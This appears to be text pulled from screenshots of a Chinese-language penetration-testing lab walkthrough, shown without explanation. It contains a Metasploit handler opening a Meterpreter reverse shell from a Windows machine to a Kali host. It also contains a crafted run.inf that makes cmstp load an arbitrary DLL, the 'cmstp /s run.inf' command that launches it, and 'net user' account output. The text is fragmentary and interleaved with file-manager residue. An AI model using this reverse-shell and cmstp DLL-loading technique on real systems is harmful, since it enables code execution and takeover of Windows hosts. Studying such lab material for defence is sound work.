 root@kali: ~
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Sending stage (206403 bytes) to 192.168.0.104
[*] Meterpreter session 4 opened (192.168.0.107:12138 -> 192.168.0.104:49189) at
2020-02-19 14:11:00 +0000
meterpreter >
429 GB 可用，共 466 GB
273 GB 可用
回收站
cm.dll
PsExec.ex
run.inf
run.inf - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[version]
Signature=$chicago$
AdvancedINF=2.5
[DefaultInstall_SingleUser]
RegisterOCXs=RegisterOCXSection
[RegisterOCXSection]
C:\Users\y.SUB2K8\Desktop\cm.dll
[Strings]
AppAct = "SOFTWARE\Microsoft\Connection Manager"
ServiceName="cmstp"
ShortSvcName="cmstp"
C:\Windows\system32\cmd.exe
C:\Users\y.SUB2K8\Desktop>cmstp /s run.inf
C:\Users\y.SUB2K8\Desktop>
C:\Windows\system32\cmd.exe
C:\Users\y.SUB2K8>net user y
用户名 y
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/2/19 13:02:57
密码到期 2020/4/1 13:02:57
密码可更改 2020/2/20 13:02:57
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020/2/19 13:04:34
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
C:\Users\y.SUB2K8>
安全先师